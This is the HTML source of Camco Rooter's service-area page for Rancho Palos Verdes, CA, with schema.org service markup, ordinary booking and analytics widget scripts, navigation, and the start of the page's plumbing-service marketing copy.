   "areaServed":["USA","CA","http://dbpedia.org/page/United_States","https://dbpedia.org/page/California","https://dbpedia.org/page/California","San Pedro, CA"],
            "image":{
                "@type":"ImageObject",
                "name":"Camco Rooter, Plumber in San Pedro, CA, Plumbing services, Plumber in LA, Adu Plumbing Services, Commercial Plumbing, Drain Cleaning Services, Hydro Jetting Services, Trenchless Pipe Bursting Repair Service, Trenchless Pipe Lining Repair Services, Kitchen & Bathroom Remodeling Services, Residential Plumbing, Sewer Camera Inspection, Sewer Line Repair & Replacement, Toilets, Faucets & Sinks Repair Service, Water Heater Repair and Replacement",
                "creator":"Camco Rooter",
                "author":"Cezar Mora",
                "contentLocation":"San Pedro, CA",
                "description":"We are providing Plumber in San Pedro, CA, Plumbing services, Plumber in LA, Adu Plumbing Services, Commercial Plumbing, Drain Cleaning Services, Hydro Jetting Services, Trenchless Pipe Bursting Repair Service, Trenchless Pipe Lining Repair Services, Kitchen & Bathroom Remodeling Services, Residential Plumbing, Sewer Camera Inspection, Sewer Line Repair & Replacement, Toilets, Faucets & Sinks Repair Service, Water Heater Repair and Replacement  Services in San Pedro, California.",
                "url":"https://www.camcorooter.com/wp-content/uploads/2023/05/Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731.png"
            },
   
    "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Camco Rooter",
    "@id": "https://www.camcorooter.com/",
    "url": "https://www.camcorooter.com/",
    "itemListElement": [
      {
      "@type": "Offer",
        "itemOffered": [
        {
          "@type": "Service",
          "name": "Plumber in San Pedro, CA",
          "@id": "https://www.camcorooter.com/",
          "url": "https://www.camcorooter.com/",
          "description": "Looking for a reliable plumber in San Pedro, CA? Trust Camco Rooter for expert plumbing services. Call now for fast and efficient solutions!"
       	},
{
          "@type": "Service",
          "name": "ADU PLUMBING SERVICES",
          "@id": "https://www.camcorooter.com/adus-plumbing-services/",
          "url": "https://www.camcorooter.com/adus-plumbing-services/",
          "description": "Need plumbing services in San Pedro, CA? Choose Adu Plumbing by Camco Rooter for professional solutions. Call now for reliable and efficient service!"
       	},
{
          "@type": "Service",
          "name": "COMMERCIAL PLUMBING",
          "@id": "https://www.camcorooter.com/commercial-plumbing/",
          "url": "https://www.camcorooter.com/commercial-plumbing/",
          "description": "Looking for commercial plumbing services in San Pedro, CA? Trust us for professional solutions. Contact us for reliable service today!"
       	},
{
          "@type": "Service",
          "name": "DRAIN CLEANING",
          "@id": "https://www.camcorooter.com/drain-cleaning/",
          "url": "https://www.camcorooter.com/drain-cleaning/",
          "description": "In need of drain cleaning services in San Pedro, CA? Get professional solutions for clogged drains. Contact us today for reliable service!"
       	},
{
          "@type": "Service",
          "name": "Hydro Jetting",
          "@id": "https://www.camcorooter.com/hydrojetting/",
          "url": "https://www.camcorooter.com/hydrojetting/",
          "description": "Seeking hydro jetting services in San Pedro, CA? Clear stubborn blockages with our powerful solutions. Contact us today for efficient service!"
       	},
{
          "@type": "Service",
          "name": "Trenchless Pipe Bursting Repair",
          "@id": "https://www.camcorooter.com/pipebursting-trenchless-technology/",
          "url": "https://www.camcorooter.com/pipebursting-trenchless-technology/",
          "description": "Need trenchless pipe bursting repair service? Trust us for efficient and non-invasive solutions. Contact us today for reliable pipe repairs!"
       	},
{
          "@type": "Service",
          "name": "Trenchless Pipe Lining",
          "@id": "https://www.camcorooter.com/pipelining-trenchless-technology/",
          "url": "https://www.camcorooter.com/pipelining-trenchless-technology/",
          "description": "Need trenchless pipe lining service? Trust us for seamless and long-lasting solutions. Contact us today for reliable pipe maintenance and repairs!"
       	},
{
          "@type": "Service",
          "name": "Kitchen & Bathroom Remodeling",
          "@id": "https://www.camcorooter.com/remodeling/",
          "url": "https://www.camcorooter.com/remodeling/",
          "description": "Transform your kitchen and bathroom with our remodeling service. Trust us for professional design and quality craftsmanship. Contact us today!"
       	},
{
          "@type": "Service",
          "name": "Residential Plumbing",
          "@id": "https://www.camcorooter.com/residential-plumbing/",
          "url": "https://www.camcorooter.com/residential-plumbing/",
          "description": "Need residential plumbing services? Trust us for expert solutions. From repairs to installations, we've got you covered. Contact us for reliable service!"
       	},
{
          "@type": "Service",
          "name": "Sewer Camera Inspection",
          "@id": "https://www.camcorooter.com/sewer-camera-inspection-services/",
          "url": "https://www.camcorooter.com/sewer-camera-inspection-services/",
          "description": "Get accurate sewer inspections with our camera inspection services. Detect issues and ensure optimal sewer performance. Contact us for reliable service!"
       	},
{
          "@type": "Service",
          "name": "sewer line repair or replacement",
          "@id": "https://www.camcorooter.com/sewer-line-repair-replacement/",
          "url": "https://www.camcorooter.com/sewer-line-repair-replacement/",
          "description": "Need sewer line repair or replacement? Trust us for efficient and reliable solutions. Contact us today for professional sewer services you can count on!"
       	},
{
          "@type": "Service",
          "name": "Toilets, Faucets & Sinks Repair Service",
          "@id": "https://www.camcorooter.com/toilets-faucets-sinks-more/",
          "url": "https://www.camcorooter.com/toilets-faucets-sinks-more/",
          "description": "Facing issues with toilets, faucets, or sinks in San Pedro, CA? Trust us for reliable repair services. Contact us today for prompt solutions!"
       	},
{
          "@type": "Service",
          "name": "Heater Repair and Replacement",
          "@id": "https://www.camcorooter.com/water-heater/",
          "url": "https://www.camcorooter.com/water-heater/",
          "description": "Experiencing water heater issues? Trust us for reliable repair and replacement services. Contact us today for efficient solutions!"
       	},
        {
        "@type":"WebSite",
        "publisher":{
                "@id":"https://maps.google.com/?cid=12100117727523063434"
                },
 "award":[
       "Best Plumber of San Pedro, CA",
      "Fastest Commercial Plumbing Services in San Pedro, CA",
      "Best Toilets, Faucets & Sinks Repair services",
      "Affordable Drain Cleaning Services",
      "Top Kitchen & Bathroom Remodeling Services of San Pedro, CA",
      "Sewer Line Repair & Replacement San Pedro, CA",
      "Residential Plumbing Services in San Pedro, CA",
      "Water Line Repair and Replacement services",
      "Water Heater Repair services"

   ],

        "name":"Camco Rooter, Plumber in San Pedro, CA, Plumbing services, Plumber in LA, Adu Plumbing Services, Commercial Plumbing, Drain Cleaning Services, Hydro Jetting Services, Trenchless Pipe Bursting Repair Service, Trenchless Pipe Lining Repair Services, Kitchen & Bathroom Remodeling Services, Residential Plumbing, Sewer Camera Inspection, Sewer Line Repair & Replacement, Toilets, Faucets & Sinks Repair Service, Water Heater Repair and Replacement ",
        "@id":"https://www.camcorooter.com/#website",
        "url":"https://www.camcorooter.com/",
	"keywords": "Camco Rooter, Plumber in San Pedro, CA, Plumbing services, Plumber in LA, Adu Plumbing Services, Commercial Plumbing, Drain Cleaning Services, Hydro Jetting Services, Trenchless Pipe Bursting Repair Service, Trenchless Pipe Lining Repair Services, Kitchen & Bathroom Remodeling Services, Residential Plumbing, Sewer Camera Inspection, Sewer Line Repair & Replacement, Toilets, Faucets & Sinks Repair Service, Water Heater Repair and Replacement ",
"about":
[{"@type": "Thing", "name": "septic tank", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+tank&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "plumbing", "sameAs": ["https://en.wikipedia.org/wiki/Plumbing",
"https://www.google.com/search?q=plumbing&kgmid=/m/0b_zf"]},
{"@type": "Thing", "name": "septic", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "septic system", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+system&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "septic tank cleaning", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+tank+cleaning&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "roto-rooter", "sameAs": ["https://en.wikipedia.org/wiki/Roto-Rooter",
"https://www.google.com/search?q=roto-rooter&kgmid=/m/043rcc"]},
{"@type": "Thing", "name": "homeowners", "sameAs": ["https://en.wikipedia.org/wiki/Home_insurance",
"https://www.google.com/search?q=homeowners&kgmid=/m/0313mp"]},
{"@type": "Thing", "name": "bbb", "sameAs": ["https://en.wikipedia.org/wiki/Better_Business_Bureau",
"https://www.google.com/search?q=bbb&kgmid=/m/06ztdqd"]},
{"@type": "Thing", "name": "sewer", "sameAs": ["https://en.wikipedia.org/wiki/Storm_drain",
"https://www.google.com/search?q=sewer&kgmid=/m/025cll"]},
{"@type": "Thing", "name": "drain field", "sameAs": ["https://en.wikipedia.org/wiki/Septic_drain_field",
"https://www.google.com/search?q=drain+field&kgmid=/m/06dj31"]},
{"@type": "Thing", "name": "soil", "sameAs": ["https://en.wikipedia.org/wiki/Soil",
"https://www.google.com/search?q=soil&kgmid=/m/09dv7"]},
{"@type": "Thing", "name": "waste", "sameAs": ["https://en.wikipedia.org/wiki/Waste",
"https://www.google.com/search?q=waste&kgmid=/m/0g16hj"]},
{"@type": "Thing", "name": "pumping", "sameAs": ["https://en.wikipedia.org/wiki/Pump",
"https://www.google.com/search?q=pumping&kgmid=/m/012c1bnd"]},
{"@type": "Thing", "name": "pricing", "sameAs": ["https://en.wikipedia.org/wiki/Pricing",
"https://www.google.com/search?q=pricing&kgmid=/m/01jsvy"]},
{"@type": "Thing", "name": "sewage", "sameAs": ["https://en.wikipedia.org/wiki/Sewage",
"https://www.google.com/search?q=sewage&kgmid=/m/01960d"]},
{"@type": "Thing", "name": "drain", "sameAs": ["https://en.wikipedia.org/wiki/Storm_drain",
"https://www.google.com/search?q=drain&kgmid=/m/025cll"]},
{"@type": "Thing", "name": "tank", "sameAs": ["https://en.wikipedia.org/wiki/Tank",
"https://www.google.com/search?q=tank&kgmid=/m/07cmd"]}],

"mentions":

[{"@type": "Thing", "name": "alternative septic system", "sameAs": ["https://en.wikipedia.org/wiki/Onsite_sewage_facility",
"https://www.google.com/search?q=alternative+septic+system&kgmid=/m/06p2r7"]},
{"@type": "Thing", "name": "leach field", "sameAs": ["https://en.wikipedia.org/wiki/Septic_drain_field",
"https://www.google.com/search?q=leach+field&kgmid=/m/06dj31"]},
{"@type": "Thing", "name": "drain fields", "sameAs": ["https://en.wikipedia.org/wiki/Septic_drain_field",
"https://www.google.com/search?q=drain+fields&kgmid=/m/06dj31"]},
{"@type": "Thing", "name": "septic tank effluent", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+tank+effluent&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "constructed wetlands", "sameAs": ["https://en.wikipedia.org/wiki/Constructed_wetland",
"https://www.google.com/search?q=constructed+wetlands&kgmid=/m/04gzc7"]},
{"@type": "Thing", "name": "septic system", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+system&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "septic", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "septic tanks", "sameAs": ["https://en.wikipedia.org/wiki/Septic_tank",
"https://www.google.com/search?q=septic+tanks&kgmid=/m/01fwz3"]},
{"@type": "Thing", "name": "catch basins", "sameAs": ["https://en.wikipedia.org/wiki/Storm_drain",
"https://www.google.com/search?q=catch+basins&kgmid=/m/025cll"]},
{"@type": "Thing", "name": "grease trap", "sameAs": ["https://en.wikipedia.org/wiki/Grease_trap",
"https://www.google.com/search?q=grease+trap&kgmid=/m/02qn7p0"]},
{"@type": "Thing", "name": "pipe", "sameAs": ["https://en.wikipedia.org/wiki/Plumbing",
"https://www.google.com/search?q=pipe&kgmid=/m/0b_zf"]},
{"@type": "Thing", "name": "trap", "sameAs": ["https://en.wikipedia.org/wiki/Trap_(plumbing)",
"https://www.google.com/search?q=trap&kgmid=/m/0269h2t"]},
{"@type": "Thing", "name": "wastewater", "sameAs": ["https://en.wikipedia.org/wiki/Sewage",
"https://www.google.com/search?q=wastewater&kgmid=/m/01960d"]},
{"@type": "Thing", "name": "water heater", "sameAs": ["https://en.wikipedia.org/wiki/Water_heating",
"https://www.google.com/search?q=water+heater&kgmid=/m/02l3ys"]},
{"@type": "Thing", "name": "storm drains", "sameAs": ["https://en.wikipedia.org/wiki/Storm_drain",
"https://www.google.com/search?q=storm+drains&kgmid=/m/025cll"]},
{"@type": "Thing", "name": "construction", "sameAs": ["https://en.wikipedia.org/wiki/Construction",
"https://www.google.com/search?q=construction&kgmid=/m/01jnzj"]},
{"@type": "Thing", "name": "pollutants", "sameAs": ["https://en.wikipedia.org/wiki/Water_pollution",
"https://www.google.com/search?q=pollutants&kgmid=/m/01tbgl"]},
{"@type": "Thing", "name": "drain", "sameAs": ["https://en.wikipedia.org/wiki/Storm_drain",
"https://www.google.com/search?q=drain&kgmid=/m/025cll"]},
{"@type": "Thing", "name": "plumbing systems", "sameAs": ["https://en.wikipedia.org/wiki/Plumbing",
"https://www.google.com/search?q=plumbing+systems&kgmid=/m/0b_zf"]},
{"@type": "Thing", "name": "maintenance", "sameAs": ["https://en.wikipedia.org/wiki/Maintenance_(technical)",
"https://www.google.com/search?q=maintenance&kgmid=/m/047t6n3"]}],
"hasPart":[
                {"@id":"https://www.camcorooter.com/#contact"},
                {"@id":"https://www.camcorooter.com/about-us/#about"}]
    }
 ]
}]
}}]}</script>

<script type="text/javascript">
(function(){
             var d = document, t = 'script',
                 o = d.createElement(t),
                 s = d.getElementsByTagName(t)[0];
                 o.src = 'https://app.realworklabs.com/static/plugin/loader.js?v=' + new Date().getTime();
                 window.addEventListener('rwlPluginReady', function () {
                     window.rwlPlugin.init('https://app.realworklabs.com', 'KVxlQR7SE4S2A0tK');
                }, false);
                s.parentNode.insertBefore(o, s);

            }());
</script>
<!--Start of Housecallpro Online booking button--> <button data-token="10a677cdae47414a94c9bd7b59843670" data-orgname="Camco-Rooter" class="hcp-button" onClick="HCPWidget.openModal()"> Book online </button> <script async src="https://online-booking.housecallpro.com/script.js?token=10a677cdae47414a94c9bd7b59843670&orgName=Camco-Rooter"> </script> <!--End of Housecallpro Online booking button-->


<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://www.camcorooter.com/wp-content/uploads/2023/05/cropped-Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.camcorooter.com/wp-content/uploads/2023/05/cropped-Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.camcorooter.com/wp-content/uploads/2023/05/cropped-Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.camcorooter.com/wp-content/uploads/2023/05/cropped-Plumber-in-San-Pedro-CA-249-W-13th-St-San-Pedro-CA-90731-270x270.png" />
<link rel="stylesheet" id="et-core-unified-17883-cached-inline-styles" href="https://www.camcorooter.com/wp-content/et-cache/17883/et-core-unified-17883.min.css?ver=1767967598" /><style id="et-core-unified-tb-17501-17883-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_contact_form_container .et_pb_contact p input,.et_pb_contact_form_container .et_pb_contact p textarea{font-size:15px}.et_pb_contact_captcha_question{font-size:21px}.et_pb_fullwidth_section .et_pb_slide_description{padding-top:38%;padding-bottom:38%}</style></head>
<body class="wp-singular page-template-default page page-id-17883 wp-theme-Divi et-tb-has-template et-tb-has-header et_pb_button_helper_class et_pb_footer_columns4 et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBLW7MB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header et_pb_image_sticky">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="477" height="477" src="https://www.camcorooter.com/wp-content/uploads/2019/08/Logo-16.png" alt="" title="" srcset="https://www.camcorooter.com/wp-content/uploads/2019/08/Logo-16.png 477w, https://www.camcorooter.com/wp-content/uploads/2019/08/Logo-16-150x150.png 150w, https://www.camcorooter.com/wp-content/uploads/2019/08/Logo-16-300x300.png 300w" sizes="(max-width: 477px) 100vw, 477px" class="wp-image-17012" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://www.camcorooter.com/#bot">Schedule Online</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="tel:5623734445">CALL US NOW - 562 373 4445</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div id="stickybar" class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0_tb_header menuTop et_pb_bg_layout_dark  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_row clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-new-main" class="et-menu fullwidth-menu nav downwards"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16433"><a href="https://www.camcorooter.com/">Home</a></li>
<li class="et_pb_menu_page_id-17086 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17150"><a href="https://www.camcorooter.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-18229 menu-item menu-item-type-post_type menu-item-object-page menu-item-18234"><a href="https://www.camcorooter.com/recent-projects/">Recent Projects</a></li>
	<li class="et_pb_menu_page_id-17396 menu-item menu-item-type-post_type menu-item-object-page menu-item-17410"><a href="https://www.camcorooter.com/blog/">Blog</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-16435 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16435"><a href="#services">Services</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-17102 menu-item menu-item-type-post_type menu-item-object-page menu-item-17148"><a href="https://www.camcorooter.com/commercial-plumbing/">Commercial Plumbing</a></li>
	<li class="et_pb_menu_page_id-17105 menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://www.camcorooter.com/drain-cleaning/">Drain Cleaning</a></li>
	<li class="et_pb_menu_page_id-17122 menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://www.camcorooter.com/residential-plumbing/">Residential Plumbing</a></li>
	<li class="et_pb_menu_page_id-17132 menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://www.camcorooter.com/toilets-faucets-sinks-more/">Toilets, Faucets, Sinks &#038; More</a></li>
	<li class="et_pb_menu_page_id-17126 menu-item menu-item-type-post_type menu-item-object-page menu-item-17141"><a href="https://www.camcorooter.com/sewer-camera-inspection-services/">Sewer Camera Inspection</a></li>
	<li class="et_pb_menu_page_id-17110 menu-item menu-item-type-post_type menu-item-object-page menu-item-17146"><a href="https://www.camcorooter.com/hydrojetting/">Hydro Jetting</a></li>
	<li class="et_pb_menu_page_id-17129 menu-item menu-item-type-post_type menu-item-object-page menu-item-17140"><a href="https://www.camcorooter.com/sewer-line-repair-replacement/">Sewer line Repair &#038; Replacement</a></li>
	<li class="et_pb_menu_page_id-17135 menu-item menu-item-type-post_type menu-item-object-page menu-item-17138"><a href="https://www.camcorooter.com/water-heater/">Water Heater</a></li>
	<li class="et_pb_menu_page_id-17113 menu-item menu-item-type-post_type menu-item-object-page menu-item-17145"><a href="https://www.camcorooter.com/pipebursting-trenchless-technology/">Pipebursting (Trenchless Technology)</a></li>
	<li class="et_pb_menu_page_id-17116 menu-item menu-item-type-post_type menu-item-object-page menu-item-17144"><a href="https://www.camcorooter.com/pipelining-trenchless-technology/">Pipelining (Trenchless Technology)</a></li>
	<li class="et_pb_menu_page_id-17119 menu-item menu-item-type-post_type menu-item-object-page menu-item-17143"><a href="https://www.camcorooter.com/remodeling/">Remodeling</a></li>
	<li class="et_pb_menu_page_id-17097 menu-item menu-item-type-post_type menu-item-object-page menu-item-17149"><a href="https://www.camcorooter.com/adus-plumbing-services/">ADU Plumbing Services</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-16436 menu-item menu-item-type-custom menu-item-object-custom menu-item-16436"><a href="#coupons">Coupons</a></li>
<li class="et_pb_menu_page_id-16437 menu-item menu-item-type-custom menu-item-object-custom menu-item-16437"><a href="#reviews2">Reviews</a></li>
<li class="et_pb_menu_page_id-16463 menu-item menu-item-type-custom menu-item-object-custom menu-item-16463"><a href="#bot">Contact Us</a></li>
<li class="et_pb_menu_page_id-17961 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17961"><a href="#">Service Area</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-18031 menu-item menu-item-type-post_type menu-item-object-page menu-item-18050"><a href="https://www.camcorooter.com/los-angeles-california/">Los Angeles, California</a></li>
	<li class="et_pb_menu_page_id-18040 menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a href="https://www.camcorooter.com/south-bay-california/">South Bay, California</a></li>
	<li class="et_pb_menu_page_id-17764 menu-item menu-item-type-post_type menu-item-object-page menu-item-17975"><a href="https://www.camcorooter.com/san-pedro-california/">San Pedro, California</a></li>
	<li class="et_pb_menu_page_id-17954 menu-item menu-item-type-post_type menu-item-object-page menu-item-17962"><a href="https://www.camcorooter.com/palos-verdes-peninsula-ca/">Palos Verdes Peninsula, CA</a></li>
	<li class="et_pb_menu_page_id-17947 menu-item menu-item-type-post_type menu-item-object-page menu-item-17963"><a href="https://www.camcorooter.com/torrance-ca/">Torrance, CA</a></li>
	<li class="et_pb_menu_page_id-17941 menu-item menu-item-type-post_type menu-item-object-page menu-item-17964"><a href="https://www.camcorooter.com/carson-ca/">Carson, CA</a></li>
	<li class="et_pb_menu_page_id-17932 menu-item menu-item-type-post_type menu-item-object-page menu-item-17965"><a href="https://www.camcorooter.com/long-beach-ca/">Long Beach, CA</a></li>
	<li class="et_pb_menu_page_id-17919 menu-item menu-item-type-post_type menu-item-object-page menu-item-17966"><a href="https://www.camcorooter.com/lakewood-ca/">Lakewood, CA</a></li>
	<li class="et_pb_menu_page_id-17914 menu-item menu-item-type-post_type menu-item-object-page menu-item-17967"><a href="https://www.camcorooter.com/hermosa-beach-ca/">Hermosa Beach, CA</a></li>
	<li class="et_pb_menu_page_id-17907 menu-item menu-item-type-post_type menu-item-object-page menu-item-17968"><a href="https://www.camcorooter.com/gardena-ca/">Gardena, CA</a></li>
	<li class="et_pb_menu_page_id-17901 menu-item menu-item-type-post_type menu-item-object-page menu-item-17969"><a href="https://www.camcorooter.com/redondo-beach-ca/">Redondo Beach, CA</a></li>
	<li class="et_pb_menu_page_id-17894 menu-item menu-item-type-post_type menu-item-object-page menu-item-17970"><a href="https://www.camcorooter.com/signal-hill-ca/">Signal Hill, CA</a></li>
	<li class="et_pb_menu_page_id-17883 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-17883 current_page_item menu-item-17971"><a href="https://www.camcorooter.com/rancho-palos-verdes-ca/" aria-current="page">Rancho Palos Verdes, CA</a></li>
	<li class="et_pb_menu_page_id-17862 menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://www.camcorooter.com/harbor-city-ca/">Harbor City, CA</a></li>
	<li class="et_pb_menu_page_id-17851 menu-item menu-item-type-post_type menu-item-object-page menu-item-17973"><a href="https://www.camcorooter.com/lomita-ca/">Lomita, CA</a></li>
	<li class="et_pb_menu_page_id-17819 menu-item menu-item-type-post_type menu-item-object-page menu-item-17974"><a href="https://www.camcorooter.com/wilmington-ca/">Wilmington, CA</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-17883" class="post-17883 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_0 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Expert Plumbers in Rancho Palos Verdes, CA - Camco Rooter Plumbing Services</h1></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="bot" class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_animated  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><strong>Your Trusted Local Plumbers Providing Quality Service</strong><strong style="font-size: 26px;"> </strong></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Camco Rooter Plumbing Services proudly serves the residents and businesses of Rancho Palos Verdes, CA, with top-notch plumbing solutions. As your trusted local plumbers in Rancho Palos Verdes, we specialize in a wide range of services, from routine maintenance to emergency repairs. Our team of skilled professionals is committed to delivering exceptional quality and reliability with every job we undertake. Whether it&#8217;s a leaky faucet, a clogged drain, or a complete plumbing system overhaul, you can rely on Camco Rooter Plumbing Services to provide prompt, efficient, and cost-effective solutions. </span></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0 et_animated et-waypoint">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" width="1000" height="667" src="https://www.camcorooter.com/wp-content/uploads/2023/05/local-residential-plumbing.jpg" alt="bathroom plumbing san pedro ca" title="Hands,Plumber,At,Work,In,A,Bathroom,,Plumbing,Repair,Service," srcset="https://www.camcorooter.com/wp-content/uploads/2023/05/local-residential-plumbing.jpg 1000w, https://www.camcorooter.com/wp-content/uploads/2023/05/local-residential-plumbing-980x654.jpg 980w, https://www.camcorooter.com/wp-content/uploads/2023/05/local-residential-plumbing-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1000px, 100vw" class="wp-image-17178" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_heading et_pb_heading_1 et_pb_bg_layout_">
				
				
				
				
				<div class="et_pb_heading_container"><h1 class="et_pb_module_heading">Our Approach</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
